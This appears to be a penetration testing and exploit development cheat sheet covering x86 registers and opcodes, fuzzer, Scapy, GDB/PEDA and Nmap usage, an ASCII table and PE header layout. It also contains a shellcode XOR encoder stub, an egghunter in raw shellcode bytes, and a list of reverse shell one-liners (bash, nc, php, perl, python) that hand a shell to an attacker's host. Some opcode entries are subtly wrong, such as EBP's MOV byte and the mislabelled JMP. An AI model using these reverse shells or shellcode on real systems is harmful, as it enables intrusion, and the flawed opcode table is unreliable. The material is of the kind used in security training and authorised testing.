 AX - lower 16: [AH 8-15bits | AL 0-7bits]
CX - lower 16: [CH 8-15bits | CL 0-7bits]
DX - lower 16: [DH 8-15bits | DL 0-7bits]
BX - lower 16 [BH 8-15bits | BL 0-7bits]
EAX Accumulator I/O port access, arithmetic, interrupt calls
ECX Counter Used as a loop counter and for shifts
EDX Data I/O port access, arithmetic, interrupt calls
EBX Base Used as a base pointer for memory access
ESP Stack Pointer Stores address of last request/command
EBP Base Pointer Holds the base address of the stack
ESI Source Used for string and memory array copying
EDI Destination Used for string, memory array copy, set
EIP Instruction pointer Holds the offset of the next instruction
SPIKE fuzzer
s_string("string");
s_string_variable("<string>");
s_string_repeat("<string>",<int>);
s_readline();
s_read_packet();
printf("<string>");
sleep(<int>);
s_binary("\\x41");
s_binary_repeat("\\x41", <int>);
s_block_start("block1");
s_block_end("block1");
8bit AL CL DL BL
8bit AH CH DH BH
16bits AX CX DX BX SP BP SI DI IP
32bits
Opcode Description EAX ECX EDX EBX ESP EBP ESI EDI EIP
CALL Call subroutine FF D0 D1 D2 D3 D4 D5 D6 D7
DEC Decrement 48 49 4A 4B 4C 4D 4E 4F
INC Increment 40 41 42 43 44 45 46 47
JMP Unconditional Jump EB 00h-7Fh: Forward jump,80h-FFh:Reverse jump
MOV Move (Copy) B8 B9 BA BB BC ED BE BF
PUSH Push onto Stack 68 50 51 52 53 54 55 57
POP Pop from Stack 58 59 5A 5B 5C 5D 5E 5F
XCHG Exchange eAX with 91 92 93 94 95 96 97
XOR Logical exclusive OR 33 C0 C9 D2 DB E4 ED F6 FF
ADD Add 05
AND Logical and 25
CMP Compare eAX 3D
INT Interrupt CD
INT3 Interrupt 3 CC
JA Jump if above 77
JB Jump if below 72
JBE Jump if below or equal 76
JCXZ Jmp if CX zero E3
JE Jump if equal
JL Jump if less than 7C
JLE Jump if less than or equal 7E
JNB Jump if not below 73
JNL Jump if not less 7D
JNLE Jump if not less or equal 7F
JNO Jump if no overflow 71
JNS Jump if no sign (positive) 79
JNZ Jump if not zero 75
JNZ Jump if not zero 75
JO Jump if overflow 70
JS Jump if sign (negative) 78
JZ Jump if zero 74
LOOP Loop operation E2
NOP No operation 90
NOT Invert each bit
OR Nogical or 0D
RET Return from subroutine C3
RET +OFF Return + Offset C2
SUB Subtract 2D
WAIT Suspend exec until BUSY # pin 9B
Manual XOR encoder/decoder
B8 <addr> MOV EAX, <shellcode_1st_instruction_addr>
80 30 0F XOR BYTE PTR DS:[EAX], <key>;
40 INC EAX;
3D <addr> CMP EAX, <shellcode_last_instruction_addr>
7E F5 JLE SHORT <XOR_encode_instruction_addr>
55 PUSH EBP
8B EC MOV EBP, ESP
6A FF PUSH -1
7E F5 JMP <shellcode_1st_instruction_address>
SCAPY packet = IP(dst="<dest>",src="<src>")/ TCP(dport=80, flags="S")
unans, ans = sr(packet)
ls() List all handled proto
ls(<PROTO>()) List <proto> defaults
fuzz() Randomize specified proto field
send() Send packet
sr(packet, retry=5, timeout=1.5, iface="eth0", filter="host 1.2.3.4 and port 80")
sr() Send/Receive packet
sr1() Returns only 1 packet answered
srp() Send layer 2 proto packets
sr1p() Returns only 1 packet answered
ans.show() Formatted packet contents/flags
ans.summary() Summary of handled packets in ans
traceroute()
traceroute (["10.1.99.2", "www.google.com","www.citrix.com"],maxttl=15)
sniff() Packet sniffer
packets = sniff(filter="host <host>, count=<num>)
rdpcap() Read pcap
packets = rdpcap("filename.pcap")
wrpcap() Write pcap
wrpcap("filename.pcap", packets)
GDB - basic commands
display/i $p would display the next instruction after each step
disassemble Disassemble the current function or
disassemble <where> given location.
info args Print arguments to function of the current stack frame.
info breakpoints Print informations about the break- and watchpoints.
info display Print informations about the „displays“.
info locals Print local variables in the currently selected stack frame.
info registers List of integer registers and their contents
info sharedlibrary List loaded shared libraries.
info signals List all signals and how they are currently handled.
info threads List all threads.
show directories Print all directories that GDB searches for source files.
show listsize Print how many are shown in the „list“command.
whatis variable_name Print type of named variable.
x/nfu <address> Print memo
n: # Units to print
f: Format character
u: Unit.
Unit is one of toe following:
b: Byte
h: Half-word (two bytes)
w: Word (four bytes)
g: Giant word (eight bytes)
Netcat Listeners
● nc -l -p <port> -s <addr>
● ncat -l -k -p <port>
Basic CLI one-liners
● perl -e 'print "A"x <buffer-space>
● python -c 'print A*<buffer-space>
● ruby -e 'put "A"*<buffer-space>
PEDA - basic commands
aslr Show/set ASLR setting of GDB
checksec Check for security options of binary
dumpargs Display args passed to function
dumprop Dump all ROP gadgets in mem range
elfheader Get headers info from ELF file
elfsymbol Get non-debug symbol info from ELF file
lookup Search for all addr/ref to addr in mem range
patch Patch mem start at addr: str/hex/int
pattern Gen, search, write pattern to mem
procinfo Display various info from /proc/pid/
pshow Show PEDA options & other settings
pset Set PEDA options & other settings
readelf Get headers information from ELF file
ropgadget Get common ROP gadgets of binary or library
ropsearch Search for ROP gadgets in mem
searchmem|find Search for a pattern in memory; support regex search
shellcode Gen or download common shellcode
skeleton Gen python exploit code template
vmmap Get virtual mapping address ranges of section(s) in debugged process
xormem XOR a memory region with a key
get all shellcode on binary file from objdump
objdump -d binary-file.o | grep ['[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-6 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/ g' | paste -d '' -s | sed 's/^/"/' | sed 's/$/"/g'
de hx char description dec hx char dec hx char dec hx char
0 0 NUL null 32 20 Spac 64 40 @ 96 60 `
1 1 SOH start of header 33 21 ! 65 41 A 97 61 a
2 2 STX start of text 34 22 “ 66 42 B 98 62 b
3 3 ETX end of text 35 23 # 67 43 C 99 63 c
4 4 EOT end of trans 36 24 $ 68 44 D 100 64 d
5 5 ENQ Enquiry 37 25 % 69 45 E 101 65 e
6 6 ACK Acknowledge 38 26 & 70 46 F 102 66 f
7 7 BEL Bell 39 27 ‘ 71 47 G 103 67 g
8 8 BS Backspace 40 28 ( 72 48 H 104 68 h
9 9 TAB horizontal tab 41 29 ) 73 49 I 105 69 i
10 0a LF line feed 42 2a * 74 4a J 106 6a j
11 0b VT vertical tab) 43 2b + 75 4b K 107 6b k
12 0c FF form feed 44 2c , 76 4c L 108 6c l
13 0d CR carriage return 45 2d - 77 4d M 109 6d m
14 0e SO shift out 46 2e . 78 4e N 110 6e n
15 0f SI shift in 47 2f / 79 4f O 111 6f o
16 10 DLE data link escape 48 30 0 80 50 P 112 70 p
17 11 DC1 device control 1 49 31 1 81 51 Q 113 71 q
18 12 DC2 device control 2 50 32 2 82 52 R 114 72 r
19 13 DC3 device control 3 51 33 3 83 53 S 115 73 s
20 14 DC4 device control 4 52 34 4 84 54 T 116 74 t
21 15 NAK negative ack 53 35 5 85 55 U 117 75 u
22 16 SYN synchronous idle 54 36 6 86 56 V 118 76 v
23 17 ETB end trans block 55 37 7 87 57 W 119 77 w
24 18 CAN Cancel 56 38 8 88 58 X 120 78 x
25 19 EM end of medium 57 39 9 89 59 Y 121 79 y
26 1a SUB Substitute 58 3a : 90 5a Z 122 7a z
27 1b ESC Escape 59 3b ; 91 5b [ 123 7b {
28 1c FS file separator 60 3c < 92 5c \ 124 7c |
29 1d GS group separator 61 3d = 93 5d ] 125 7d }
30 1e RS record separator 62 3e > 94 5e ^ 126 7e ~
31 1f US unit separator 63 3f ? 95 5f _ 127 7f DEL
PE HEADER
DOS MZ Header
DOS Stub
PE File Header
PE Signature
Image_Optional_Header
Section Table
● Array : Image_Selection_Headers
Data Directories
Sections
.idata
.rsc
.data
.text
.src
Scapes NtAccessCheck(AndAuditAlarm) Egghunter
\x66\x81\xca\xff\x0f OR dx, 0x0fff ; get last address in page
\x42 inc edx ; edx is counter
\x52 push edx ; push value of edx to stack
\x6a\x02 push byte +0x02 ; push 0x2 for NtAccessCheckAndAuditAlarm
; or 0x43 for NtDisplayString to stack
\x58 pop eax ; pop 0x02 or 0x43 into eax, as param for syscall
\xcd\x2e int 0x2e ; tell kernel syscall is required using previous reg
\x3c\x05 cmp al, 0x05 ; check if access violation occurs
; (0xc0000005== ACCESS_VIOLATION) 5
\x5a pop edx ; restore edx
\x74\xef je xxxx ; jmp back to start dx 0x0fffff
\xb8\x54\x30\x30\x57 mov eax, 0x57303054 ; the tag 'egg' string
\x8b\xfa mov edi, edx ; set edi to pointer
\xaf scasd ; compare for status
\x75\xea jnz xxxxxxxx ; jmp back to inc edx
\xaf scasd ; compare for status
\x75\xe7 jnz xxxxxxxx ; jmp to inc edx if only one egg found
\xff\xe7 jmp edi ; jump to beginning of shellcode
python struct()
Format C Type Python type Size
x pad byte no value -
c char string len(1) 1
b signed char integer 1
B unsigned char integer 1
? _Bool bool 1
h short integer 2
H unsigned short integer 2
i int integer 4
I unsigned int integer 4
l long integer 4
L unsigned long integer 4
q long long integer 8
Q unsigned longlong integer 8
f float float 4
d double float 8
s char[] string -
p char[] string -
P void * integer -
>>> pack('hhl', 1, 2, 3)
>>> unpack('hhl', '\x00\x01\x00\x02\x00\x00\x00\x03')
Nmap - additional flags
--send-eth/--send-ip: send using raw ethernet frames or ip packets
--script "http-*" Sripts with wildcard
--source-port <portnumber> Spoof source port number
--stats-every <time> Update stats during runtime at set <interval>
--open --reason Return only open services, and reason why
--data-length 0 0 for no random or protocol-specific payload
--randomize-hosts Default is sequential hosts
--data hex string Append custom binary data to sent packets
e.g. --initial-rtt-timeout 250ms --max-retries 2 --host-timeout 15m
Interactive
v / V +/- verbosity level
d / D +/- debugging Level
p / P on / off packet tracing
? Print runtime interaction help
SSH Tunnelling
● execute from source: ssh -f -N -L <source>:<port>:<dest>:<port> user@relay
● execute from dest: ssh -f -N -R <source>:<port>:<dest>:<port> user@relay
Reverse Shells
● bash -i >& /dev/tcp/<attackerip>/<port> 0>&1
● nc -e /bin/sh <attackerip> <port>
● php -r '$sock=fsockopen("<attackerip>",<port>);exec("/bin/sh -i <&3 >&3 2>&3");'
● rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attackerip> <port> >/tmp/f
● source:xterm -display <targetip>: <port> | dest:Xnest :1; xhost +<targetip>
● perl -e 'use Socket;$i="<attackerip>";$p=<port>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
● python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<attackerip>",<port>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
● python -c 'print hex(ord("\x<value>")^ord("<key>"))'
● python -c 'print chr(ord("\x<value>")^ord("<key>"))'
● python -m SimpleHTTPServer <port>
● python -m smtpd -n -c DebuggingServer <ipaddr>:<port>
Penetration Testing and Exploit Dev Cheatsheet
@ovid
http://sparksandflames.com/files/x86InstructionChart.html
https://developer.mozilla.org/en-US/docs/Web/API/
http://pentestmonkey.net
https://www.vulnhub.com
https://www.corelan.be